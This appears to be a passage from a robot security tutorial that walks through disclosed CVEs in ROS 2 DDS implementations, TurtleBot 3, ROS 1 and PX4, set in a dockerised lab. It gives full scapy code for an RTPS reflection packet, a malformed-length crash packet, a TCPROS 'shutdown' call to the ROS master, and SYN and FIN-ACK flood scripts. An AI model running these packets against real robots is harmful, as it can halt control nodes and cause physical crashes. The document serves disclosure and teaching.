0060 02 01 00 00 16 00 04 00 01 10 00 00 02 00 08 00 ................
0070 00 00 00 00 38 89 41 00 50 00 10 00 01 10 5C 8E ....8.A.P.....\.
0080 2C D4 58 47 FA 5A 30 D3 00 00 01 C1 58 00 04 00 ,.XG.Z0.....X...
0090 00 00 00 00 0F 00 04 00 00 00 00 00 31 00 18 00 ............1...
00a0 01 00 00 00 6A 7A 00 00 00 00 00 00 00 00 00 00 ....jz..........
00b0 00 00 00 00 C0 A8 01 55 32 00 18 00 01 00 00 00 .......U2.......
00c0 6A 7A 00 00 00 00 00 00 00 00 00 00 00 00 00 00 jz..............
00d0 C0 A8 01 55 07 80 38 00 00 00 00 00 2C 00 00 00 ...U..8.....,...
00e0 00 00 00 00 00 00 00 00 00 00 00 00 1D 00 00 00 ................
00f0 74 65 73 74 2E 6C 6F 63 61 6C 2F 30 2E 39 2E 30 test.local/0.9.0
0100 2F 4C 69 6E 75 78 2F 4C 69 6E 75 78 00 00 00 00 /Linux/Linux....
0110 19 80 04 00 00 80 06 00 01 00 00 00 ............Using the RTPS dissector, we’re can craft discovery requests and send them to targeted machines, processing the response and determining if any DDS participant is active within that machine and DOMAIN_ID.
Let’s craft a package as follows and send it to the dockerized target we built before:

## terminal 1 - ROS 2 Node
docker run -it --net=host hacking_ros2:foxy -c "source /opt/opendds_ws/install/setup.bash; RMW_IMPLEMENTATION=rmw_cyclonedds_cpp /opt/opendds_ws/install/lib/examples_rclcpp_minimal_publisher/publisher_lambda"
## terminal 2 - Attacker (reconnaissance)
python3 exploits/footprint.py 2> /dev/nullThough DDS implementations comply with OMG’s DDS’s specification, discovery responses vary among implementations. The following recording shows how while the crafted package allows to determine the presence of ROS 2 Nodes running (Galactic-default) CycloneDDS implementation, when changed to Fast-DDS (another DDS implementation, previously called FastRTPS and the default one in Foxy), no responses to the discovery message are received.

ROS 2 reflection attack

Each RTPS package RTPSSubMessage_DATA submessage can have multiple parameters. One of such parameters is PID_METATRAFFIC_MULTICAST_LOCATOR. Defined on OMG’s RTPS spec, it allows to hint which address should be used for multicast interactions. Unfortunately, there’s no whitelisting of which IPs are to be included in here and all implementations allow for arbitrary IPs in this field. By modifying this value through a package, an attacker could hint a ROS 2 Node (through its underlying DDS implementation) to use a new multicast IP address (e.g. a malicious server that generates continuous traffic and responses to overload the stack and generate unwanted traffic) which can be used to trigger reflection (or amplification) attacks.

Here’s an example of such package crafted with our dissector:
from scapy.all import *
from scapy.layers.inet import UDP, IP
from scapy.contrib.rtps import *
bind_layers(UDP, RTPS)
conf.verb = 0
dst = "172.17.0.2"
sport = 17900
dport = 7400
package = (
IP(
version=4,
ihl=5,
tos=0,
len=288,
id=41057,
flags=2,
frag=0,
dst=dst,
)
/ UDP(sport=45892, dport=dport, len=268)
/ RTPS(
protocolVersion=ProtocolVersionPacket(major=2, minor=4),
vendorId=VendorIdPacket(vendor_id=b"\x01\x03"),
guidPrefix=GUIDPrefixPacket(
hostId=16974402, appId=2886795267, instanceId=10045242
),
magic=b"RTPS",
)
/ RTPSMessage(
submessages=[
RTPSSubMessage_DATA(
submessageId=21,
submessageFlags=5,
octetsToNextHeader=0,
extraFlags=0,
octetsToInlineQoS=16,
readerEntityIdKey=0,
readerEntityIdKind=0,
writerEntityIdKey=256,
writerEntityIdKind=194,
writerSeqNumHi=0,
writerSeqNumLow=1,
data=DataPacket(
encapsulationKind=3,
encapsulationOptions=0,
parameterList=ParameterListPacket(
parameterValues=[
PID_BUILTIN_ENDPOINT_QOS(
parameterId=119,
parameterLength=4,
parameterData=b"\x00\x00\x00\x00",
),
PID_DOMAIN_ID(
parameterId=15,
parameterLength=4,
parameterData=b"*\x00\x00\x00",
),
PID_PROTOCOL_VERSION(
parameterId=21,
parameterLength=4,
protocolVersion=ProtocolVersionPacket(major=2, minor=4),
padding=b"\x00\x00",
),
PID_PARTICIPANT_GUID(
parameterId=80,
parameterLength=16,
parameterData=b"\x01\x03\x02B\xac\x11\x00\x03\x00\x99G:\x00\x00\x01\xc1",
),
PID_VENDOR_ID(
parameterId=22,
parameterLength=4,
vendorId=VendorIdPacket(vendor_id=b"\x01\x03"),
padding=b"\x00\x00",
),
PID_PARTICIPANT_BUILTIN_ENDPOINTS(
parameterId=68,
parameterLength=4,
parameterData=b"?\xfc\x00\x00",
),
PID_BUILTIN_ENDPOINT_SET(
parameterId=88,
parameterLength=4,
parameterData=b"?\xfc\x00\x00",
),
PID_METATRAFFIC_UNICAST_LOCATOR(
parameterId=50,
parameterLength=24,
locator=LocatorPacket(
locatorKind=16777216, port=47324, address="8.8.8.8"
),
),
PID_METATRAFFIC_MULTICAST_LOCATOR(
parameterId=51,
parameterLength=24,
locator=LocatorPacket(
locatorKind=16777216,
port=17902,
address="239.255.0.1",
),
),
PID_DEFAULT_UNICAST_LOCATOR(
parameterId=49,
parameterLength=24,
locator=LocatorPacket(
locatorKind=16777216,
port=12345,
address="127.0.0.1",
),
),
PID_DEFAULT_MULTICAST_LOCATOR(
parameterId=72,
parameterLength=24,
locator=LocatorPacket(
locatorKind=16777216,
port=12345,
address="127.0.0.1",
),
),
PID_PARTICIPANT_MANUAL_LIVELINESS_COUNT(
parameterId=52,
parameterLength=4,
parameterData=b"\x00\x00\x00\x00",
),
PID_UNKNOWN(
parameterId=45061,
parameterLength=4,
parameterData=b"\x03\x00\x00\x00",
),
PID_PARTICIPANT_LEASE_DURATION(
parameterId=2,
parameterLength=8,
parameterData=b",\x01\x00\x00\x00\x00\x00\x00",
),
],
sentinel=PID_SENTINEL(parameterId=1, parameterLength=0),
),
),
)
]
)
)
send(package)Fully avoiding this flaw requires a DDS implementation to break with the standard specification (which is not acceptable by various vendors because they profit from the interoperability the complying with the standard provides). Partial mitigations have appeared which implement exponential decay strategies for traffic amplification, making its exploitation more challenging.
This security issue affected all DDS implementations and as a result, all ROS 2 Nodes that build on top of DDS. As part of this research, various CVE IDs were filed:
| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2021-38487 | RTI Connext DDS Professional, Connext DDS Secure Versions 4.2x to 6.1.0, and Connext DDS Micro Versions 3.0.0 and later are vulnerable when an attacker sends a specially crafted packet to flood victims’ devices with unwanted traffic, which may result in a denial-of-service condition. | ConnextDDS, ROS 2* | 8.6 | Mitigation patch in >= 6.1.0 |
| CVE-2021-38429 | OCI OpenDDS versions prior to 3.18.1 are vulnerable when an attacker sends a specially crafted packet to flood victims’ devices with unwanted traffic, which may result in a denial-of-service condition. | OpenDDS, ROS 2* | 8.6 | Mitigation patch in >= 3.18.1 |
| CVE-2021-38425 | eProsima Fast-DDS versions prior to 2.4.0 (#2269) are susceptible to exploitation when an attacker sends a specially crafted packet to flood a target device with unwanted traffic, which may result in a denial-of-service condition. | eProsima Fast-DDS, ROS 2* | 8.6 | WIP mitigation in master |
Trying it out:
Let’s try this out in the dockerized environment using byobu to facilitate the setup:
## terminal 1 - ROS 2 Node
# Launch container
docker run -it hacking_ros2:foxy /bin/bash
# (inside of the container), launch configuration
byobu -f configs/ros2_reflection.conf attach
## terminal 1 - attacker
# Launch the exploit
sudo python3 exploits/reflection.py 2> /dev/nullROS 2 Node crashing
Fuzz testing often helps find funny flaws due to programming errors in the corresponding implementations. The following two were found while doing fuzz testing in a white-boxed manner (with access to the source code):
| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2021-38447 | OCI OpenDDS versions prior to 3.18.1 are vulnerable when an attacker sends a specially crafted packet to flood target devices with unwanted traffic, which may result in a denial-of-service condition. | OpenDDS, ROS 2* | 8.6 | Resource exhaustion >= 3.18.1 |
| CVE-2021-38445 | OCI OpenDDS versions prior to 3.18.1 do not handle a length parameter consistent with the actual length of the associated data, which may allow an attacker to remotely execute arbitrary code. | OpenDDS, ROS 2* | 7.0 | Failed assertion >= 3.18.1 |
They both affected OpenDDS. Let’s try out CVE-2021-38445 which leads ROS 2 Nodes to either crash or execute arbitrary code due to DDS not handling properly the length of the PID_BUILTIN_ENDPOINT_QOS parameter within RTPS’s RTPSSubMessage_DATA submessage. We’ll reproduce this in the dockerized environment using byobu to facilitate the setup:
## terminal 1 - ROS 2 Node
# Launch container
docker run -it hacking_ros2:foxy -c "byobu -f configs/ros2_crash.conf attach"
# docker run -it --privileged --net=host hacking_ros2:foxy -c "byobu -f configs/ros2_crash.conf attach"
## terminal 2 - attacker
# Launch the exploit
sudo python3 exploits/crash.py 2> /dev/null
The key aspect in here is the parameterLength value:

PID_BUILTIN_ENDPOINT_QOS(
parameterId=119,
parameterLength=0,
parameterData=b"\x00\x00\x00\x00",
),Looking deeper into the crash issue
This flaw was fixed in OpenDDS >3.18.1 but if you wish to look deeper into it, debug the node, find the crash and further inspect the source code. Here’re are a few tips to do so:
## terminal 1 - ROS 2 Node
# rebuild workspace with debug symbols
colcon build --merge-install --packages-up-to examples_rclcpp_minimal_publisher --cmake-args -DCMAKE_BUILD_TYPE=Debugand then debug the node with gdb:
## terminal 1 - ROS 2 Node
apt-get install gdb # install gdb
wget -P ~ https://git.io/.gdbinit # get a comfortable debugging environment
source /opt/opendds_ws/install/setup.bash
export RMW_IMPLEMENTATION=rmw_opendds_cpp
# launch debugging session with OpenDDS
gdb /opt/opendds_ws/install/lib/examples_rclcpp_minimal_publisher/publisher_lambdaif done properly, this should lead you to the following:
─── Assembly ─────────────────────────────────────────────────────────────────────────────────────
0x00007f2c8479517a __GI_raise+186 xor %edx,%edx
0x00007f2c8479517c __GI_raise+188 mov %r9,%rsi
0x00007f2c8479517f __GI_raise+191 mov $0x2,%edi
0x00007f2c84795184 __GI_raise+196 mov $0xe,%eax
0x00007f2c84795189 __GI_raise+201 syscall
0x00007f2c8479518b __GI_raise+203 mov 0x108(%rsp),%rax
0x00007f2c84795193 __GI_raise+211 xor %fs:0x28,%rax
0x00007f2c8479519c __GI_raise+220 jne 0x7f2c847951c4 <__GI_raise+260>
0x00007f2c8479519e __GI_raise+222 mov %r8d,%eax
0x00007f2c847951a1 __GI_raise+225 add $0x118,%rsp
─── Breakpoints ──────────────────────────────────────────────────────────────────────────────────
─── Expressions ──────────────────────────────────────────────────────────────────────────────────
─── History ──────────────────────────────────────────────────────────────────────────────────────
─── Memory ───────────────────────────────────────────────────────────────────────────────────────
─── Registers ────────────────────────────────────────────────────────────────────────────────────
rax 0x0000000000000000 rbx 0x00007f2c81b49700 rcx 0x00007f2c8479518b
rdx 0x0000000000000000 rsi 0x00007f2c81b479d0 rdi 0x0000000000000002
rbp 0x00007f2c8490a588 rsp 0x00007f2c81b479d0 r8 0x0000000000000000
r9 0x00007f2c81b479d0 r10 0x0000000000000008 r11 0x0000000000000246
r12 0x00007f2c83af1e00 r13 0x0000000000000176 r14 0x00007f2c83af21c4
r15 0x0000000000000000 rip 0x00007f2c8479518b eflags [ PF ZF IF ]
cs 0x00000033 ss 0x0000002b ds 0x00000000
es 0x00000000 fs 0x00000000 gs 0x00000000
─── Source ───────────────────────────────────────────────────────────────────────────────────────
Cannot display "raise.c"
─── Stack ────────────────────────────────────────────────────────────────────────────────────────
[0] from 0x00007f2c8479518b in __GI_raise+203 at ../sysdeps/unix/sysv/linux/raise.c:50
[1] from 0x00007f2c84774859 in __GI_abort+299 at abort.c:79
[2] from 0x00007f2c84774729 in __assert_fail_base+-71239 at assert.c:92
[3] from 0x00007f2c84785f36 in __GI___assert_fail+70 at assert.c:101
[4] from 0x00007f2c836bbc38 in OpenDDS::DCPS::Serializer::smemcpy(char*, char const*, unsigned long)+66 at /opt/OpenDDS/dds/DCPS/Serializer.cpp:374
[5] from 0x00007f2c81cc51ba in OpenDDS::DCPS::Serializer::doread(char*, unsigned long, bool, unsigned long)+250 at ../../../../dds/DCPS/Serializer.inl:243
[6] from 0x00007f2c81cc52a0 in OpenDDS::DCPS::Serializer::buffer_read(char*, unsigned long, bool)+78 at ../../../../dds/DCPS/Serializer.inl:296
[7] from 0x00007f2c81cc5537 in OpenDDS::DCPS::operator>>(OpenDDS::DCPS::Serializer&, unsigned int&)+89 at ../../../../dds/DCPS/Serializer.inl:1193
[8] from 0x00007f2c83f78bf8 in OpenDDS::DCPS::operator>>(OpenDDS::DCPS::Serializer&, OpenDDS::RTPS::Parameter&)+7538 at /opt/OpenDDS/dds/DCPS/RTPS/RtpsCoreTypeSupportImpl.cpp:13064
[9] from 0x00007f2c83f6f2e6 in OpenDDS::DCPS::operator>>(OpenDDS::DCPS::Serializer&, OpenDDS::RTPS::ParameterList&)+102 at /opt/OpenDDS/dds/DCPS/RTPS/RtpsCoreTypeSupportImpl.cpp:9890
[+]
─── Threads ──────────────────────────────────────────────────────────────────────────────────────
[7] id 16227 name publisher_lambd from 0x00007f2c8473c376 in futex_wait_cancelable+29 at ../sysdeps/nptl/futex-internal.h:183
[6] id 16226 name publisher_lambd from 0x00007f2c8486712b in __GI___select+107 at ../sysdeps/unix/sysv/linux/select.c:41
[5] id 16215 name publisher_lambd from 0x00007f2c8473c376 in futex_wait_cancelable+29 at ../sysdeps/nptl/futex-internal.h:183
[4] id 16214 name publisher_lambd from 0x00007f2c8479518b in __GI_raise+203 at ../sysdeps/unix/sysv/linux/raise.c:50
[3] id 16213 name publisher_lambd from 0x00007f2c8473f3f4 in futex_abstimed_wait_cancelable+42 at ../sysdeps/nptl/futex-internal.h:320
[2] id 16212 name publisher_lambd from 0x00007f2c8486712b in __GI___select+107 at ../sysdeps/unix/sysv/linux/select.c:41
[1] id 16170 name publisher_lambd from 0x00007f2c8473c7b1 in futex_abstimed_wait_cancelable+415 at ../sysdeps/nptl/futex-internal.h:320
─── Variables ────────────────────────────────────────────────────────────────────────────────────
arg sig = 6
loc set = {__val = {[0] = 18446744067266838239, [1] = 139829178189904, [2] = 4222451712, [3] = 139828901466080…, pid = <optimized out>, tid = <optimized out>
──────────────────────────────────────────────────────────────────────────────────────────────────Credit
This research is the result of a cooperation among various security researchers and reported in this advisory. The following individuals too part on it (alphabetical order):
TurtleBot 3 (TB3)
Building on top of the previous ROS 2 case study, this piece aims to demonstrate how ROS 2 vulnerabilities can be translated directly into complete robots and how attackers could exploit them.
Dockerized environment
Like in previous cases, when possible, we’ll facilitate a Docker-based environment so that you can try things out yourself! Here’s this one:
NOTE: RTI Connext setup process has been commented so you’ll need to go ahead, uncomment that block in the Dockerfile and build at your own risk.
# Build
docker build -t hacking_tb3:foxy --build-arg DISTRO=foxy .
# Run headless
docker run -it hacking_tb3:foxy -c "/bin/bash"
# Run headless with byobu config using both Fast-DDS and RTI's Connext
docker run -it hacking_tb3:foxy -c "/usr/bin/byobu -f /opt/configs/pocs_headless_connext.conf attach"
# Run headless sharing host's network
docker run -it --privileged --net=host hacking_tb3:foxy -c "/usr/bin/byobu -f /opt/configs/pocs_headless.conf attach"
# Run headless sharing host's network, and with some nodes launched using OpenDDS
docker run -it --privileged --net=host hacking_tb3:foxy -c "/usr/bin/byobu -f /opt/configs/pocs_headless_opendds.conf attach"
# Run, using X11
xhost + # (careful with this)
docker run -it -v /tmp/.X11-unix:/tmp/.X11-unix -e DISPLAY=$DISPLAY -v $HOME/.Xauthority:/home/xilinx/.Xauthority hacking_tb3:foxy -c "/usr/bin/byobu -f /opt/configs/pocs_connext.conf attach"Searching for TB3s around (reconnaissance)
python3 exploits/footprint.py 2> /dev/nullIt’ll find the CycloneDDS node teleop_keyboard, which respond to the crafted package and identify the corresponding endpoint.
Messing up with TB3’s traffic
python3 exploits/reflection.py 2> /dev/nullCrashing TB3s running “best in the world” DDS: RTI Connext

Real Time Innovations (RTI) is one of the leading DDS vendors. They claim to have customers across use cases in medical, aerospace, industry and military. They throw periodic webinars about security however beyond these marketing actions, their practices and security-awareness don’t seem to live up to the security industry standards. This section will demonstrate how to exploit the already disclosed CVE-2021-38435 in the TurtleBot 3 with RTI Connext, which RTI decided not to credit back to the original security researchers (us 😜).
Out of the research we reported the following can be extracted:
| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2021-38435 | RTI Connext DDS Professional, Connext DDS Secure Versions 4.2x to 6.1.0, and Connext DDS Micro Versions 3.0.0 and later do not correctly calculate the size when allocating the buffer, which may result in a buffer overflow | ConnextDDS, ROS 2* | 8.6 | Segmentation fault via network >= 6.1.0 |
The security flaw in this case affects solely RTI Connext DDS and is a segmentation fault caused by a malformed RTPS packet which can be triggered remotely over the network.
In a nutshell, Connext serializer in RTI Connext throws an error while digesting this package, which leads the corresponding ROS 2 Node to exit immediately, causing denial of service. In addition, depending on the Node’s computations, it may also lead to safety issues due to the fact that the communication is interrupted immediately. The flaw affects both publishers and subscribers, and an attacker could selectively crash specific Nodes which may compromise the robot computational graph for achieving beyond-DoS malicious objectives.
The interest of this flaw is that it somewhat shows how easy it is to compromise a computational graph built with the best in the world DDS solution😓 (see screenshot from RTI Connext’s site below, their words):
The following clip depicts how the flaw is exploited in a simulated TurtleBot 3 robot. Note how the teleoperation Node is first launched and stopped, demonstrating how the corresponding topics’ velocity values are set to zero after the Node finishes. This avoids the robot to move in an undesired manner. If instead of stopping the teleoperation Node manually, we crash it using CVE-2021-38435, we can observe how the last velocities are kept infinitely, leading to robot to crash into the wall.
Crashing a simple ROS 2 Node with RTI’s Connext DDS
Here’s a simpler PoC that launches a ROS 2 publisher which is then crashed by also exploiting CVE-2021-38435:

# split 1
docker run -it hacking_tb3:foxy -c "/bin/bash"
RMW_IMPLEMENTATION=rmw_connext_cpp ros2 run demo_nodes_cpp talker
# split 2
sudo python3 exploits/crash_connext.py 2> /dev/nullCredit
Part of this research is the result of a cooperation among various security researchers across groups as reported in this advisory. The following individuals took part on it (alphabetical order):
Robot Operating System (ROS 1)
The Robot Operating System (ROS) is the de facto standard for robot application development (Quigley, Gerkey, et al. 2009). It’s a framework for creating robot behaviors that comprises various stacks and capabilities for message passing, perception, navigation, manipulation or security, among others. It’s estimated that by 2024, 55% of the total commercial robots will be shipping at least one ROS package. ROS is to roboticists what Linux is to computer scientists.
This case study will analyze the security of ROS and demonstrate a few security flaws that made the community jump into a more robust evolution: ROS 2Official e-manual of TB3 http://emanual.robotis.com/docs/en/platform/turtlebot3/overview/
(see case study on ROS 2)
Dissecting ROS network interactions through scapy
TCPROS is a transport layer for ROS Messages and Services. It uses standard TCP/IP sockets for transporting message data. Inbound connections are received via a TCP Server Socket with a header containing message data type and routing information. This class focuses on capturing the ROS Slave API.
Until it gets merged upstream (see TCPROS PR), you can get the TCPROS dissector as follows:
pip3 install git+https://github.com/vmayoral/scapy@tcprosAn example package is presented below:
from scapy.contrib.tcpros import *
bind_layers(TCP, TCPROS)
bind_layers(HTTPRequest, XMLRPC)
bind_layers(HTTPResponse, XMLRPC)
pkt = b"POST /RPC2 HTTP/1.1\r\nAccept-Encoding: gzip\r\nContent-Length: " \
b"227\r\nContent-Type: text/xml\r\nHost: 12.0.0.2:11311\r\nUser-Agent:" \
b"xmlrpclib.py/1.0.1 (by www.pythonware.com)\r\n\r\n<?xml version=" \
b"'1.0'?>\n<methodCall>\n<methodName>shutdown</methodName>\n<params>" \
b"\n<param>\n<value><string>/rosparam-92418</string></value>\n" \
b"</param>\n<param>\n<value><string>BOOM</string></value>" \
b"\n</param>\n</params>\n</methodCall>\n"
p = TCPROS(pkt)or alternatively, crafting it layer by layer:
p = (
IP(version=4, ihl=5, tos=0, flags=2, dst="12.0.0.2")
/ TCP(
sport=20001,
dport=11311,
seq=1,
flags="PA",
ack=1,
)
/ TCPROS()
/ HTTP()
/ HTTPRequest(
Accept_Encoding=b"gzip",
Content_Length=b"227",
Content_Type=b"text/xml",
Host=b"12.0.0.2:11311",
User_Agent=b"xmlrpclib.py/1.0.1 (by www.pythonware.com)",
Method=b"POST",
Path=b"/RPC2",
Http_Version=b"HTTP/1.1",
)
/ XMLRPC()
/ XMLRPCCall(
version=b"<?xml version='1.0'?>\n",
methodcall_opentag=b"<methodCall>\n",
methodname_opentag=b"<methodName>",
methodname=b"shutdown",
methodname_closetag=b"</methodName>\n",
params_opentag=b"<params>\n",
params=b"<param>\n<value><string>/rosparam-92418</string></value>\n</param>\n<param>\n<value><string>BOOM</string></value>\n</param>\n",
params_closetag=b"</params>\n",
methodcall_closetag=b"</methodCall>\n",
)
)This package will invoke the shutdown method of ROS 2 Master, shutting it down, together with all its associated Nodes.
Let’s take a look at other potential attacks against ROS.
SYN-ACK DoS flooding attack for ROS
A SYN flood is a type of OSI Level 4 (Transport Layer) network attack. The basic idea is to keep a server busy with idle connections, resulting in a a Denial-of-Service (DoS) via a maxed-out number of connections. Roughly, the attack works as follows:
- the client sends a TCP
SYN(Sflag) packet to begin a connection with a given end-point (e.g. a server). - the server responds with a
SYN-ACKpacket, particularly with a TCPSYN-ACK(SAflag) packet. - the client responds back with an
ACK(flag) packet. In normal operation, the client should send anACKpacket followed by the data to be transferred, or aRSTreply to reset the connection. On the target server, the connection is kept open, in aSYN_RECVstate, as theACKpacket may have been lost due to network problems. - In the attack, to abuse this handshake process, an attacker can send a SYN Flood, a flood of
SYNpackets, and do nothing when the server responds with aSYN-ACKpacket. The server politely waits for the other end to respond with anACKpacket, and because bandwidth is fixed, the hardware only has a fixed number of connections it can make. Eventually, the SYN packets max out the available connections to a server with hanging connections. New sockets will experience a denial of service.
A proof-of-concept attack was developed on the simulated target scenario (above) to isolate communications. The attack exploit is displayed below:
print("Capturing network traffic...")
packages = sniff(iface="eth0", filter="tcp", count=20)
targets = {}
for p in packages[TCPROSBody]:
# Filter by ip
# if p[IP].src == "12.0.0.2":
port = p.sport
ip = p[IP].src
if ip in targets.keys():
targets[ip].append(port)
else:
targets[ip] = [port]
# Get unique values:
for t in targets.keys():
targets[t] = list(set(targets[t]))
# Select one of the targets
dst_target = list(map(itemgetter(0), targets.items()))[0]
dport_target = targets[dst_target]
# Small fix to meet scapy syntax on "dport" key
# if single value, can't go as a list
if len(dport_target) < 2:
dport_target = dport_target[0]
p=IP(dst=dst_target,id=1111,ttl=99)/TCP(sport=RandShort(),dport=dport_target,seq=1232345,ack=10000,window=10000,flags="S")/"SYN Flood DoS"
ls(p)
ans,unans=srloop(p,inter=0.05,retry=2,timeout=4)In many systems, attacker would find no issues executing this attack and would be able to bring down ROSTCP interactions if the target machine’s networking stack isn’t properly configured. To defend against this attack, a user would need to set up their kernel’s network stack appropriately. In particular, they’d need to ensure that TCP SYN cookies are enabled. SYN cookies work by not using the SYN queue at all. Instead, the kernel simply replies to the SYN with a SYN-ACK, but will include a specially crafted TCP sequence number that encodes the source and destination IP address, port number and the time the packet was sent. A legitimate connection would send the ACK packet of the three way handshake with the specially crafted sequence number. This allows the system to verify that it has received a valid response to a SY cookie and allow the connection, even though there is no corresponding SYN in the queue.
FIN-ACK flood attack targeting ROS
The previous SYN-ACK DoS flooding attack did not affect hardened control stations because it is blocked by SYN cookies at the Linux kernel level. I dug a bit further and looked for alternatives to disrupt ROS-Industrial communications, even in in the presence of hardening (at least to the best of my current knowledge).
After testing a variety of attacks against the ROS-Industrial network including ACK and PUSH ACK flooding, ACK Fragmentation flooding or Spoofed Session flooding among others, assuming the role of an attacker I developed a valid disruption proof-of-concept using the FIN-ACK attack. Roughly, soon after a successful three or four-way TCP-SYN session is established, the FIN-ACK attack sends a FIN packet to close the TCP-SYN session between a host and a client machine. Given a TCP-SYN session established by ROSTCP between two entities wherein one is relying information of the robot to the other (running the ROS master) for coordination, the FIN-ACK flood attack sends a large number of spoofed FIN packets that do not belong to any session on the target server. The attack has two consequences: first, it tries to exhaust a recipient’s resources – its RAM, CPU, etc. as the target tries to process these invalid requests. Second, the communication is being constantly finalized by the attacker which leads to ROS messages being lost in the process, leading to the potential loss of relevant data or a significant lowering of the reception rate which might affect the performance of certain robotic algorithms.
The following script displays the simple proof-of-concept developed configured for validating the attack in the simplified isolated scenario.
def tcpros_fin_ack():
"""
crafting a FIN ACK interrupting publisher's comms
"""
flag_valid = True
targetp = None
targetp_ack = None
# fetch 10 tcp packages
while flag_valid:
packages = sniff(iface="eth0", filter="tcp", count=4)
if len(packages[TCPROSBody]) < 1:
continue
else:
# find first TCPROSBody and pick a target
targetp = packages[TCPROSBody][-1] # pick latest instance
index = packages.index(packages[TCPROSBody][-1])
for i in range(index + 1, len(packages)):
targetp_ack = packages[i]
# check if the ack matches appropriately
if targetp[IP].src == targetp_ack[IP].dst and \
targetp[IP].dst == targetp_ack[IP].src and \
targetp[TCP].sport == targetp_ack[TCP].dport and \
targetp[TCP].dport == targetp_ack[TCP].sport and \
targetp[TCP].ack == targetp_ack[TCP].seq:
flag_valid = False
break
if not flag_valid and targetp_ack and targetp:
# Option 2
p_attack =IP(src=targetp[IP].src, dst=targetp[IP].dst,id=targetp[IP].id + 1,ttl=99)\
/TCP(sport=targetp[TCP].sport,dport=targetp[TCP].dport,flags="FA", seq=targetp_ack[TCP].ack,
ack=targetp_ack[TCP].seq)
ans = sr1(p_attack, retry=0, timeout=1)
if ans and len(ans) > 0 and ans[TCP].flags == "FA":
p_ack =IP(src=targetp[IP].src, dst=targetp[IP].dst,id=targetp[IP].id + 1,ttl=99)\
/TCP(sport=targetp[TCP].sport,dport=targetp[TCP].dport,flags="A", seq=ans[TCP].ack,
ack=ans[TCP].seq + 1)
send(p_ack)
while True:
tcpros_fin_ack()The following figure shows the result of the FIN-ACK attack on a targeted machine. Image displays a significant reduction of the reception rate and down to more than half (4.940 Hz) from the designated 10 Hz of transmission. The information sent from the publisher consists of an iterative integer number however the data received in the target under attack shows significant integer jumps, which confirm the package losses. More elaborated attacks could be built upon using a time-sensitive approach. A time-sensitive approach could lead to more elaborated attacks.
PX4 autopilot
The PX4 autopilot is an open source flight autopilot for drone developers. It’s advertised as a
an open source flight control software for drones and other unmanned vehicles. The project provides a flexible set of tools for drone developers to share technologies to create tailored solutions for drone applications. PX4 provides a standard to deliver drone hardware support and software stack, allowing an ecosystem to build and maintain hardware and software in a scalable way.
PX4 is part of Dronecode, a non-profit organization administered by Linux Foundation to foster the use of open source software on flying vehicles. Dronecode also hosts QGroundControl, MAVLink & the SDK.
Alternatives to PX4 include Ardupilot (APM) and Paparazzi.
Understanding the threat landscape
Let’s start by performing a simple threat modeling exercise on the autopilot to understand its threat landscape:
Note that there’re various communication buses and protocols depicted. Of most importance: - uORB: uORB is an asynchronous publish/subscribe messaging API maintained within the PX4 project and used for intra-process/inter-process communication. Depicted with dark arrows, most autopilot software componentsAt the time of writing.
rely heavily on uORB for interactions. uORB is designed to be lightweight Note how uORB interactions are restricted to internal software components and how it’s not directly exposed to any external interface due to its lack of security. Thought the uORB communication middleware is not directly exposed, if an attacker were to use one of the exposed interfaces (e.g. through insecure peripheral communications) and were to obtain privileges to execute code within associated software components, compromising the internal architecture through uORB would be trivial. - MAVLink: MAVLink is a very lightweight messaging protocol for communicating with drones (and between onboard drone components) that generally interfaces with either UART or UDP. Initially designed without security and later reviewed to add some security capabilities (MAVLink 2), MAVLink is widely used between a GCS and drone, and between drone autopilot and MAVLink enabled drone peripherals (e.g. a camera). The lack of a security-centric approach from its conception has led to various reported security vulnerabilities which allows attackers to compromise the intra and inter-drone interactionsOfficial e-manual of TB3 http://emanual.robotis.com/docs/en/platform/turtlebot3/overview/
. - Micro-XRCE and DDS: Traveling over UDPROS 2 specific section in TB3 e-manual http://emanual.robotis.com/docs/en/platform/turtlebot3/ros2/
, the DDS communication middleware is the alternative presented by PX4 to MAVLink. DDS provides certain security capabilities (see previous case studies) however these aspects are not translated to resource constrained DDS endpoints. In the case of few resources, OMG created a different DDS spec called DDS-XRCE which stands for eXtremely Resource Constrained Environments. Micro-XRCE is one of the implementations of DDS-XRCE. The compromised security mechanisms of DDS (discussed in previous case studies) and the lacking security mechanisms of DDS-XRCE present simple entrypoints that attacker could leverage.
Depicting all of this again while drawing the entrypoints and a few boundaries to identify trust zones (trust boundaries) leads to the following:
Static analysis of PX4 autopilot
